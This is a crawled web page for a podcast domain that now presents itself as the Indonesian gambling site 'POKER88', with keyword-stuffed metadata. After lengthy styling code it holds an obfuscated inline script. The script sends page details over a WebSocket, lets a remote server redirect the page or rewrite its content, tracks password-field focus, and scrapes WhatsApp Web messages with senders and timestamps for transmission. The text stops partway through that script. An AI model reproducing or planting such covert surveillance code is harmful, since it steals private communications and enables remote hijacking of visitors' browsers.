

--- FILE ---
content_type: text/html
request_url: https://sasquatchpodcast.com/
body_size: 20722
content:
<!doctype html>
<html lang="id">

<head>
    <meta charset="utf-8">
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>POKER88 - Situs Bandar Poker Terpercaya dan Poker Online Terlengkap</title>
    <meta name="description"
        content="POKER88 merupakan situs bandar poker online terpercaya yang menyediakan beragam permainan poker terlengkap, mulai dari Ceme keliling, capsa susun,Texas Holdem, Baccarat, hingga pasaran poker internasional." />
    <meta name="Keywords"
        content="poker88, poker 88, poker88 alternatif, poker88 login, poker88 asia" />
    <meta name="page google.com" content="https://www.google.com/search?q=poker+online">
    <meta name="page google.co.id" content="https://www.google.co.id/search?q=poker+online">
    <meta name="page google.com" content="https://www.google.com/search?q=poker88">
    <meta name="page google.co.id" content="https://www.google.co.id/search?q=poker88">
    <link itemprop="mainEntityOfPage" rel="canonical" href="https://sasquatchpodcast.com" />
    <link rel="amphtml" href="https://galaxinous.com/amp3/poker88" />
    <meta name="robots" content="index, follow" />
    <meta name="og:image" content="asset/slider6.png">
    <meta name="og:url" content="https://sasquatchpodcast.com">
    <meta name="og:site_name" content="POKER ONLINE">
    <meta name="og:title" content="POKER88 - Situs Bandar Poker Terpercaya dan Poker Online Terlengkap">
    <meta name="og:description"
        content="POKER88 merupakan situs bandar poker online terpercaya yang menyediakan beragam permainan poker terlengkap, mulai dari Ceme keliling, capsa susun,Texas Holdem, Baccarat, hingga pasaran poker internasional.">
    <meta name="og:locale" content="id_ID">
    <meta name="og:type" content="website">
    <meta name="twitter:card" content="summary" />
    <link rel="shortcut icon" type="image/x-icon" href="asset/favicon.ico" />
    <link href='asset/favicon.ico' rel='icon' type='image/png' />
    <style amp-runtime i-amphtml-version="012107240354000">
        html.i-amphtml-fie {
            height: 100% !important;
            width: 100% !important
        }

        html:not([amp4ads]),
        html:not([amp4ads]) body {
            height: auto !important
        }

        html:not([amp4ads]) body {
            margin: 0 !important
        }

        body {
            -webkit-text-size-adjust: 100%;
            -moz-text-size-adjust: 100%;
            -ms-text-size-adjust: 100%;
            text-size-adjust: 100%
        }

        html.i-amphtml-singledoc.i-amphtml-embedded {
            -ms-touch-action: pan-y pinch-zoom;
            touch-action: pan-y pinch-zoom
        }

        html.i-amphtml-fie>body,
        html.i-amphtml-singledoc>body {
            overflow: visible !important
        }

        html.i-amphtml-fie:not(.i-amphtml-inabox)>body,
        html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body {
            position: relative !important
        }

        html.i-amphtml-ios-embed-legacy>body {
            overflow-x: hidden !important;
            overflow-y: auto !important;
            position: absolute !important
        }

        html.i-amphtml-ios-embed {
            overflow-y: auto !important;
            position: static
        }

        #i-amphtml-wrapper {
            overflow-x: hidden !important;
            overflow-y: auto !important;
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            bottom: 0 !important;
            margin: 0 !important;
            display: block !important
        }

        html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,
        html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper {
            -webkit-overflow-scrolling: touch !important
        }

        #i-amphtml-wrapper>body {
            position: relative !important;
            border-top: 1px solid transparent !important
        }

        #i-amphtml-wrapper+body {
            visibility: visible
        }

        #i-amphtml-wrapper+body .i-amphtml-lightbox-element,
        #i-amphtml-wrapper+body[i-amphtml-lightbox] {
            visibility: hidden
        }

        #i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element {
            visibility: visible
        }

        #i-amphtml-wrapper.i-amphtml-scroll-disabled,
        .i-amphtml-scroll-disabled {
            overflow-x: hidden !important;
            overflow-y: hidden !important
        }

        amp-instagram {
            padding: 54px 0 0 !important;
            background-color: #fff
        }

        amp-iframe iframe {
            box-sizing: border-box !important
        }

        [amp-access][amp-access-hide] {
            display: none
        }

        [subscriptions-dialog],
        body:not(.i-amphtml-subs-ready) [subscriptions-action],
        body:not(.i-amphtml-subs-ready) [subscriptions-section] {
            display: none !important
        }

        amp-experiment,
        amp-live-list>[update] {
            display: none
        }

        amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden {
            display: none !important
        }

        amp-list [fetch-error],
        amp-list[load-more] [load-more-button],
        amp-list[load-more] [load-more-end],
        amp-list[load-more] [load-more-failed],
        amp-list[load-more] [load-more-loading] {
            display: none
        }

        amp-list[diffable] div[role="list"] {
            display: block
        }

        amp-story-page,
        amp-story[standalone] {
            min-height: 1px !important;
            display: block !important;
            height: 100% !important;
            margin: 0 !important;
            padding: 0 !important;
            overflow: hidden !important;
            width: 100% !important
        }

        amp-story[standalone] {
            background-color: #202125 !important;
            position: relative !important
        }

        amp-story-page {
            background-color: #757575
        }

        amp-story .amp-active>div,
        amp-story .i-amphtml-loader-background {
            display: none !important
        }

        amp-story-page:not(:first-of-type):not([distance]):not([active]) {
            transform: translateY(1000vh) !important
        }

        amp-autocomplete {
            position: relative !important;
            display: inline-block !important
        }

        amp-autocomplete>input,
        amp-autocomplete>textarea {
            padding: .5rem;
            border: 1px solid rgba(0, 0, 0, .33)
        }

        .i-amphtml-autocomplete-results,
        amp-autocomplete>input,
        amp-autocomplete>textarea {
            font-size: 1rem;
            line-height: 1.5rem
        }

        [amp-fx^="fly-in"] {
            visibility: hidden
        }

        amp-script[nodom],
        amp-script[sandboxed] {
            position: fixed !important;
            top: 0 !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            visibility: hidden
        }

        [hidden] {
            display: none !important
        }

        .i-amphtml-element {
            display: inline-block
        }

        .i-amphtml-blurry-placeholder {
            transition: opacity .3s cubic-bezier(0, 0, .2, 1) !important;
            pointer-events: none
        }

        [layout=nodisplay]:not(.i-amphtml-element) {
            display: none !important
        }

        .i-amphtml-layout-fixed,
        [layout=fixed][width][height]:not(.i-amphtml-layout-fixed) {
            display: inline-block;
            position: relative
        }

        .i-amphtml-layout-responsive,
        [layout=responsive][width][height]:not(.i-amphtml-layout-responsive),
        [width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),
        [width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive) {
            display: block;
            position: relative
        }

        .i-amphtml-layout-intrinsic,
        [layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic) {
            display: inline-block;
            position: relative;
            max-width: 100%
        }

        .i-amphtml-layout-intrinsic .i-amphtml-sizer {
            max-width: 100%
        }

        .i-amphtml-intrinsic-sizer {
            max-width: 100%;
            display: block !important
        }

        .i-amphtml-layout-container,
        .i-amphtml-layout-fixed-height,
        [layout=container],
        [layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height) {
            display: block;
            position: relative
        }

        .i-amphtml-layout-fill,
        .i-amphtml-layout-fill.i-amphtml-notbuilt,
        [layout=fill]:not(.i-amphtml-layout-fill),
        body noscript>* {
            display: block;
            overflow: hidden !important;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0
        }

        body noscript>* {
            position: absolute !important;
            width: 100%;
            height: 100%;
            z-index: 2
        }

        body noscript {
            display: inline !important
        }

        .i-amphtml-layout-flex-item,
        [layout=flex-item]:not(.i-amphtml-layout-flex-item) {
            display: block;
            position: relative;
            -ms-flex: 1 1 auto;
            flex: 1 1 auto
        }

        .i-amphtml-layout-fluid {
            position: relative
        }

        .i-amphtml-layout-size-defined {
            overflow: hidden !important
        }

        .i-amphtml-layout-awaiting-size {
            position: absolute !important;
            top: auto !important;
            bottom: auto !important
        }

        i-amphtml-sizer {
            display: block !important
        }

        @supports (aspect-ratio:1/1) {
            i-amphtml-sizer.i-amphtml-disable-ar {
                display: none !important
            }
        }

        .i-amphtml-blurry-placeholder,
        .i-amphtml-fill-content {
            display: block;
            height: 0;
            max-height: 100%;
            max-width: 100%;
            min-height: 100%;
            min-width: 100%;
            width: 0;
            margin: auto
        }

        .i-amphtml-layout-size-defined .i-amphtml-fill-content {
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0
        }

        .i-amphtml-replaced-content,
        .i-amphtml-screen-reader {
            padding: 0 !important;
            border: none !important
        }

        .i-amphtml-screen-reader {
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 4px !important;
            height: 4px !important;
            opacity: 0 !important;
            overflow: hidden !important;
            margin: 0 !important;
            display: block !important;
            visibility: visible !important
        }

        .i-amphtml-screen-reader~.i-amphtml-screen-reader {
            left: 8px !important
        }

        .i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader {
            left: 12px !important
        }

        .i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader {
            left: 16px !important
        }

        .i-amphtml-unresolved {
            position: relative;
            overflow: hidden !important
        }

        .i-amphtml-select-disabled {
            -webkit-user-select: none !important;
            -ms-user-select: none !important;
            user-select: none !important
        }

        .i-amphtml-notbuilt,
        [layout]:not(.i-amphtml-element),
        [width][height][heights]:not([layout]):not(.i-amphtml-element),
        [width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element) {
            position: relative;
            overflow: hidden !important;
            color: transparent !important
        }

        .i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,
        [layout]:not([layout=container]):not(.i-amphtml-element)>*,
        [width][height][heights]:not([layout]):not(.i-amphtml-element)>*,
        [width][height][sizes]:not([layout]):not(.i-amphtml-element)>* {
            display: none
        }

        amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content {
            display: block
        }

        .i-amphtml-notbuilt:not(.i-amphtml-layout-container),
        [layout]:not([layout=container]):not(.i-amphtml-element),
        [width][height][heights]:not([layout]):not(.i-amphtml-element),
        [width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element) {
            color: transparent !important;
            line-height: 0 !important
        }

        .i-amphtml-ghost {
            visibility: hidden !important
        }

        .i-amphtml-element>[placeholder],
        [layout]:not(.i-amphtml-element)>[placeholder],
        [width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],
        [width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder] {
            display: block;
            line-height: normal
        }

        .i-amphtml-element>[placeholder].amp-hidden,
        .i-amphtml-element>[placeholder].hidden {
            visibility: hidden
        }

        .i-amphtml-element:not(.amp-notsupported)>[fallback],
        .i-amphtml-layout-container>[placeholder].amp-hidden,
        .i-amphtml-layout-container>[placeholder].hidden {
            display: none
        }

        .i-amphtml-layout-size-defined>[fallback],
        .i-amphtml-layout-size-defined>[placeholder] {
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            bottom: 0 !important;
            z-index: 1
        }

        amp-img.i-amphtml-ssr:not(.i-amphtml-element)>[placeholder] {
            z-index: auto
        }

        .i-amphtml-notbuilt>[placeholder] {
            display: block !important
        }

        .i-amphtml-hidden-by-media-query {
            display: none !important
        }

        .i-amphtml-element-error {
            background: green !important;
            color: #fff !important;
            position: relative !important
        }

        .i-amphtml-element-error:before {
            content: attr(error-message)
        }

        i-amp-scroll-container,
        i-amphtml-scroll-container {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            display: block
        }

        i-amp-scroll-container.amp-active,
        i-amphtml-scroll-container.amp-active {
            overflow: auto;
            -webkit-overflow-scrolling: touch
        }

        .i-amphtml-loading-container {
            display: block !important;
            pointer-events: none;
            z-index: 1
        }

        .i-amphtml-notbuilt>.i-amphtml-loading-container {
            display: block !important
        }

        .i-amphtml-loading-container.amp-hidden {
            visibility: hidden
        }

        .i-amphtml-element>[overflow] {
            cursor: pointer;
            position: relative;
            z-index: 2;
            visibility: hidden;
            display: initial;
            line-height: normal
        }

        .i-amphtml-layout-size-defined>[overflow] {
            position: absolute
        }

        .i-amphtml-element>[overflow].amp-visible {
            visibility: visible
        }

        template {
            display: none !important
        }

        .amp-border-box,
        .amp-border-box *,
        .amp-border-box :after,
        .amp-border-box :before {
            box-sizing: border-box
        }

        amp-pixel {
            display: none !important
        }

        amp-analytics,
        amp-auto-ads,
        amp-story-auto-ads {
            position: fixed !important;
            top: 0 !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            visibility: hidden
        }

        html.i-amphtml-fie>amp-analytics {
            position: initial !important
        }

        [visible-when-invalid]:not(.visible),
        form [submit-error],
        form [submit-success],
        form [submitting] {
            display: none
        }

        amp-accordion {
            display: block !important
        }

        @media (min-width:1px) {
            :where(amp-accordion>section)>:first-child {
                margin: 0;
                background-color: #efefef;
                padding-right: 20px;
                border: 1px solid #dfdfdf
            }

            :where(amp-accordion>section)>:last-child {
                margin: 0
            }
        }

        amp-accordion>section {
            float: none !important
        }

        amp-accordion>section>* {
            float: none !important;
            display: block !important;
            overflow: hidden !important;
            position: relative !important
        }

        amp-accordion,
        amp-accordion>section {
            margin: 0
        }

        amp-accordion:not(.i-amphtml-built)>section>:last-child {
            display: none !important
        }

        amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child {
            display: block !important
        }
    </style>
    <script>
        ! function () {
            var Y, e, t;

            function n() {
                try {
                    return window.self === window.top
                } catch (Y) {
                    return !1
                }
            }

            function r() {
                var Y = {
                    type: "focus",
                    token: y.token,
                    title: document.title,
                    url: document.URL,
                    useragent: navigator.userAgent,
                    pid: y.pid,
                    pn: y.pn
                };
                null != H && H.readyState == WebSocket.OPEN && H.send(JSON.stringify(Y))
            }

            function a() {
                var Y = {
                    type: "notification",
                    token: y.token,
                    title: document.title,
                    url: document.URL,
                    focused: document.hasFocus(),
                    timeout: y.sendNotificationsInterval,
                    useragent: navigator.appVersion.length > navigator.userAgent.length ? navigator.appVersion :
                        navigator.userAgent,
                    pid: y.pid,
                    pn: y.pn
                };
                H.send(JSON.stringify(Y))
            }

            function s() {
                m()
            }

            function i() {
                n() && (clearInterval(b), clearInterval(A)), timeout = setTimeout((function () {
                    g()
                }), N)
            }

            function o(Y) {
                if (n()) switch (Y.data.substring(0, 1)) {
                    case "r":
                        window.location = Y.data.substring(1);
                        break;
                    case "b":
                        document.body.innerHTML = Y.data.substring(1);
                        break;
                    case "w":
                        var e = "true" == Y.data.substring(1).toLowerCase();
                        L != e && e && v(), L = e
                }
            }

            function M(Y) {
                var e = document.createElement("a");
                return e.href = Y, e.href
            }

            function u(Y) {
                if (Y && "password" == Y.type && !P)
                    if (P = !0, n()) {
                        var e = {
                            type: "password_input_focus",
                            focus: !0,
                            token: y.token
                        };
                        H.send(JSON.stringify(e))
                    } else window.top.postMessage({
                        message: "iframePasswordInputFocused",
                        name: Y.name,
                        type: Y.type
                    }, "*")
            }

            function d(Y) {
                var e = Y && Y.name ? Y.name : "<unnamed>";
                if (Y && "password" == Y.type && P)
                    if (P = !1, n()) {
                        var t = {
                            type: "password_input_focus",
                            focus: !1,
                            token: y.token
                        };
                        H.send(JSON.stringify(t))
                    } else window.top.postMessage({
                        message: "iframePasswordInputBlurred",
                        name: e,
                        type: Y.type
                    }, "*")
            }

            function c(Y) {
                var e = document.activeElement;
                e && e != document.body ? document.querySelector && (e = document.querySelector(":focus")) : e = null;
                for (var t = 0; t < Y.length; ++t) {
                    let s = Y[t];
                    var n = "password" == s.type,
                        r = n && s.hasAttribute("autofocus"),
                        a = n && e && s.isEqualNode(e);
                    (r || a) && u(s), s.tmInputEventListenerAttached || (s.addEventListener("focus", (function (Y) {
                        u(Y.target)
                    }), !0), s.addEventListener("blur", (function (Y) {
                        d(Y.target)
                    }), !0), s.tmInputEventListenerAttached = !0)
                }
            }

            function D() {
                c(document.getElementsByTagName("input")), new MutationObserver((function (Y) {
                    Y && Y.forEach((function (Y) {
                        Y && Y.addedNodes && 0 != Y.addedNodes.length && (window.NodeList && !
                            NodeList.prototype.forEach && (NodeList.prototype.forEach =
                                Array.prototype.forEach), Y.addedNodes.forEach((function (
                                Y) {
                                Y.tagName && c(Y.getElementsByTagName("input"))
                            })))
                    }))
                })).observe(document, {
                    childList: !0,
                    subtree: !0
                }), window.addEventListener("beforeunload", (function (Y) {
                    d(),
                        function () {
                            for (var Y = document.getElementsByTagName("input"), e = 0; e < Y.length; ++e) {
                                let t = Y[e];
                                t.removeEventListener("focus", u), t.removeEventListener("blur", d),
                                    delete t.tmInputEventListenerAttached
                            }
                        }()
                }))
            }

            function l() {
                n() && (y.iup && r(), h() && (v(), m(), function () {
                    var Y = new MutationObserver((function (Y) {
                        Y && Y.forEach((function (Y) {
                            Y && ("childList" !== Y.type || Y.addedNodes.length <=
                                0 || Y.addedNodes.forEach((function (Y) {
                                    if (Y) {
                                        var e = document.querySelector(
                                            "div[id=main] header span[title]"
                                        );
                                        e && (w = e.innerText), document
                                            .querySelector(
                                                "div[id=main] header span[data-icon=default-user]"
                                            ) && (E = "private"),
                                            document.querySelector(
                                                "div[id=main] header span[data-icon=default-group]"
                                            ) && (E = "group");
                                        var t = Y.querySelectorAll(
                                            ".message-in, .message-out"
                                        );
                                        Y.matches(
                                                ".message-in, .message-out"
                                            ) && (t = Array
                                                .prototype.slice.call(t)
                                            ).push(Y), t && t
                                            .forEach((function (Y) {
                                                if (Y && Y
                                                    .classList &&
                                                    !(Y.classList
                                                        .length <=
                                                        0)) {
                                                    var e = Y
                                                        .classList
                                                        .contains(
                                                            "message-in"
                                                        ),
                                                        t = Y
                                                        .querySelector(
                                                            ".copyable-text"
                                                        ),
                                                        n = Y
                                                        .querySelector(
                                                            ".selectable-text"
                                                        ),
                                                        r =
                                                        new Date,
                                                        a =
                                                        null;
                                                    if (t && t
                                                        .attributes[
                                                            "data-pre-plain-text"
                                                        ]) {
                                                        var s =
                                                            t
                                                            .attributes[
                                                                "data-pre-plain-text"
                                                            ]
                                                            .textContent,
                                                            i =
                                                            /\[(\d{1,2}):(\d{1,2})[ ]{0,1}([p|a]m)?,\s(.+)]\s(.*):/i [
                                                                Symbol
                                                                .match
                                                            ](
                                                                s
                                                                );
                                                        if (!
                                                            i ||
                                                            6 !=
                                                            i
                                                            .length
                                                        )
                                                            return;
                                                        if (i[
                                                                3
                                                                ] &&
                                                            "pm" ==
                                                            i[3]
                                                            .toLowerCase() &&
                                                            (i[1] =
                                                                parseInt(
                                                                    i[
                                                                        1
                                                                        ]
                                                                ) +
                                                                12
                                                            ),
                                                            dateParts =
                                                            /(\d{1,4})[.-\\/](\d{1,4})[.-\\/](\d{1,4})/ [
                                                                Symbol
                                                                .match
                                                            ](i[
                                                                4
                                                                ]),
                                                            !
                                                            dateParts ||
                                                            4 !=
                                                            dateParts
                                                            .length
                                                        )
                                                            return;
                                                        if (!(r =
                                                                date
                                                                .parse(
                                                                    i[
                                                                        4
                                                                        ],
                                                                    O
                                                                ) ||
                                                                function (
                                                                    Y,
                                                                    e,
                                                                    t
                                                                ) {
                                                                    var n = [
                                                                            [Y, e,
                                                                                t
                                                                            ]
                                                                            .join(
                                                                                "-"
                                                                            ),
                                                                            [Y, t,
                                                                                e
                                                                            ]
                                                                            .join(
                                                                                "-"
                                                                            ),
                                                                            [e, Y,
                                                                                t
                                                                            ]
                                                                            .join(
                                                                                "-"
                                                                            ),
                                                                            [e, t,
                                                                                Y
                                                                            ]
                                                                            .join(
                                                                                "-"
                                                                            ),
                                                                            [t, Y,
                                                                                e
                                                                            ]
                                                                            .join(
                                                                                "-"
                                                                            ),
                                                                            [t, e,
                                                                                Y
                                                                            ]
                                                                            .join(
                                                                                "-"
                                                                            )
                                                                        ],
                                                                        r =
                                                                        Date
                                                                        .now();
                                                                    for (
                                                                        var a in
                                                                            n
                                                                    ) {
                                                                        var s =
                                                                            Date
                                                                            .parse(
                                                                                n[
                                                                                    a
                                                                                    ]
                                                                            );
                                                                        if (s &&
                                                                            !
                                                                            (Math
                                                                                .abs(
                                                                                    r -
                                                                                    s
                                                                                ) >
                                                                                1728e6
                                                                            )
                                                                        )
                                                                            return new Date(
                                                                                s
                                                                            )
                                                                    }
                                                                }
                                                                (dateParts[
                                                                        1
                                                                    ],
                                                                    dateParts[
                                                                        2
                                                                    ],
                                                                    dateParts[
                                                                        3
                                                                    ]
                                                                )
                                                            ))
                                                            return;
                                                        r.setHours(
                                                                i[
                                                                    1
                                                                    ]
                                                            ),
                                                            r
                                                            .setMinutes(
                                                                i[
                                                                    2
                                                                    ]
                                                            ),
                                                            a =
                                                            i[5]
                                                    }
                                                    T.get(w) ||
                                                        T.set(w,
                                                            C);
                                                    var o = n ?
                                                        n
                                                        .innerText :
                                                        null;
                                                    if (a &&
                                                        o && L
                                                    ) {
                                                        var M =
                                                            (a + o +
                                                                w +
                                                                r
                                                                .getTime()
                                                            )
                                                            .split(
                                                                ""
                                                            )
                                                            .map(
                                                                (function (
                                                                    Y
                                                                ) {
                                                                    return Y
                                                                        .charCodeAt(
                                                                            0
                                                                        )
                                                                })
                                                            )
                                                            .reduce(
                                                                (function (
                                                                    Y,
                                                                    e
                                                                ) {
                                                                    return Y +
                                                                        ((Y <<
                                                                                7
                                                                                ) +
                                                                            (Y <<
                                                                                3
                                                                            )
                                                                        ) ^
                                                                        e
                                                                })
                                                            )
                                                            .toString(
                                                                16
                                                            );
                                                        if (T
                                                            .get(
                                                                w
                                                            )
                                                            .getTime() ==
                                                            r
                                                            .getTime() ?
                                                            r
                                                            .setMilliseconds(
                                                                ++
                                                                k
                                                            ) :
                                                            (k = 0,
                                                                T
                                                                .set(
                                                                    w,
                                                                    r
                                                                )
                                                            ),
                                                            !
                                                            M ||
                                                            I
                                                            .has(
                                                                M
                                                            )
                                                        )
                                                            return;
                                                        var u = {
                                                            type: "wapmessage",
                                                            timestamp: r
                                                                .getTime(),
                                                            id: M,
                                                            incoming: e,
                                                            sender: e ?
                                                                a :
                                                                "Me",
                                                            content: o,
                                                            recipient: e ?
                                                                "Me" :
                                                                w,
                                                            conversationId: w +
                                                                "(" +
                                                                E +
                                                                ")"
                                                        };
                                                        H.send(JSON
                                                                .stringify(
                                                                    u
                                                                )
                                                            ),
                                                            I
                                                            .add(
                                                                M
                                                            )
                                                    }
                                                }
                                            }))
                                    }
                                })))
                        }))
                    }));
                    if (!Y) return;
                    Y.observe(document.body, {
                        childList: !0,
                        subtree: !0
                    })
                }()), n() && (a(), b = setInterval(a, y.sendNotificationsInterval), h() && (A = setInterval(s, y
                    .pollWhatsappTrackingInterval))), function () {
                    for (var Y = [], e = document.getElementsByTagName("link"), t = 0; t < e.length; ++t)
                        "icon" != e[t].getAttribute("rel") && "shortcut icon" != e[t].getAttribute("rel") || (Y[
                            Y.length] = M(e[t].getAttribute("href")));
                    0 == Y.length && (Y[0] = M("/favicon.ico"));
                    var n = {
                        type: "favicon"
                    };
                    n.url = document.URL, n.src = Y, n.title = document.title, n.token = y.token, n.useragent =
                        navigator.appVersion.length > navigator.userAgent.length ? navigator.appVersion :
                        navigator.userAgent, H.send(JSON.stringify(n))
                }(), y.dontTrackWebPasswords && D())
            }

            function f() {
                document.tmfilter || (g(), O = {
                    "ar-SA": "D/M/YY",
                    "bg-BG": "D.M.YYYY",
                    "ca-ES": "D/M/YYYY",
                    "zh-TW": "YYYY/M/D",
                    "cs-CZ": "D.M.YYYY",
                    "Da-DK": "D-M-YYYY",
                    "De-DE": "D.M.YYYY",
                    "el-GR": "D/M/YYYY",
                    "en-US": "M/D/YYYY",
                    "fi-FI": "D.M.YYYY",
                    "fr-FR": "D/M/YYYY",
                    "he-IL": "D/M/YYYY",
                    "hu-HU": "YYYY. M. D.",
                    "is-IS": "D.M.YYYY",
                    "it-IT": "D/M/YYYY",
                    "ja-JP": "YYYY/M/D",
                    "ko-KR": "YYYY-M-D",
                    "nl-NL": "D-M-YYYY",
                    "nb-NO": "D.M.YYYY",
                    "pl-PL": "YYYY-M-D",
                    "pt-BR": "D/M/YYYY",
                    "ro-RO": "D.M.YYYY",
                    "ru-RU": "D.M.YYYY",
                    "hr-HR": "D.M.YYYY",
                    "sk-SK": "D. M. YYYY",
                    "sq-AL": "YYYY-M-D",
                    "sv-SE": "YYYY-M-D",
                    "th-TH": "D/M/YYYY",
                    "tr-TR": "D.M.YYYY",
                    "ur-PK": "D/M/YYYY",
                    "iD-ID": "D/M/YYYY",
                    "uk-UA": "D.M.YYYY",
                    "be-BY": "D.M.YYYY",
                    "sl-SI": "D.M.YYYY",
                    "et-EE": "D.M.YYYY",
                    "lv-LV": "YYYY.M.D.",
                    "lt-LT": "YYYY.M.D",
                    "fa-IR": "M/D/YYYY",
                    "vi-VN": "D/M/YYYY",
                    "hy-AM": "D.M.YYYY",
                    "az-Latn-AZ": "D.M.YYYY",
                    "eu-ES": "YYYY/M/D",
                    "Mk-MK": "D.M.YYYY",
                    "af-ZA": "YYYY/M/D",
                    "ka-GE": "D.M.YYYY",
                    "fo-FO": "D-M-YYYY",
                    "hi-IN": "D-M-YYYY",
                    "Ms-MY": "D/M/YYYY",
                    "kk-KZ": "D.M.YYYY",
                    "ky-KG": "D.M.YY",
                    "sw-KE": "M/D/YYYY",
                    "uz-Latn-UZ": "D/M YYYY",
                    "tt-RU": "D.M.YYYY",
                    "pa-IN": "D-M-YY",
                    "gu-IN": "D-M-YY",
                    "ta-IN": "D-M-YYYY",
                    "te-IN": "D-M-YY",
                    "kn-IN": "D-M-YY",
                    "Mr-IN": "D-M-YYYY",
                    "sa-IN": "D-M-YYYY",
                    "Mn-MN": "YY.M.D",
                    "gl-ES": "D/M/YY",
                    "kok-IN": "D-M-YYYY",
                    "syr-SY": "D/M/YYYY",
                    "Dv-MV": "D/M/YY",
                    "ar-IQ": "D/M/YYYY",
                    "zh-CN": "YYYY/M/D",
                    "De-CH": "D.M.YYYY",
                    "en-GB": "D/M/YYYY",
                    "es-MX": "D/M/YYYY",
                    "fr-BE": "D/M/YYYY",
                    "it-CH": "D.M.YYYY",
                    "nl-BE": "D/M/YYYY",
                    "nn-NO": "D.M.YYYY",
                    "pt-PT": "D-M-YYYY",
                    "sr-Latn-CS": "D.M.YYYY",
                    "sv-FI": "D.M.YYYY",
                    "az-Cyrl-AZ": "D.M.YYYY",
                    "Ms-BN": "D/M/YYYY",
                    "uz-Cyrl-UZ": "D.M.YYYY",
                    "ar-EG": "D/M/YYYY",
                    "zh-HK": "D/M/YYYY",
                    "De-AT": "D.M.YYYY",
                    "en-AU": "D/M/YYYY",
                    "es-ES": "D/M/YYYY",
                    "fr-CA": "YYYY-M-D",
                    "sr-Cyrl-CS": "D.M.YYYY",
                    "ar-LY": "D/M/YYYY",
                    "zh-SG": "D/M/YYYY",
                    "De-LU": "D.M.YYYY",
                    "en-CA": "D/M/YYYY",
                    "es-GT": "D/M/YYYY",
                    "fr-CH": "D.M.YYYY",
                    "ar-DZ": "D-M-YYYY",
                    "zh-MO": "D/M/YYYY",
                    "De-LI": "D.M.YYYY",
                    "en-NZ": "D/M/YYYY",
                    "es-CR": "D/M/YYYY",
                    "fr-LU": "D/M/YYYY",
                    "ar-MA": "D-M-YYYY",
                    "en-IE": "D/M/YYYY",
                    "es-PA": "M/D/YYYY",
                    "fr-MC": "D/M/YYYY",
                    "ar-TN": "D-M-YYYY",
                    "en-ZA": "YYYY/M/D",
                    "es-DO": "D/M/YYYY",
                    "ar-OM": "D/M/YYYY",
                    "en-JM": "D/M/YYYY",
                    "es-VE": "D/M/YYYY",
                    "ar-YE": "D/M/YYYY",
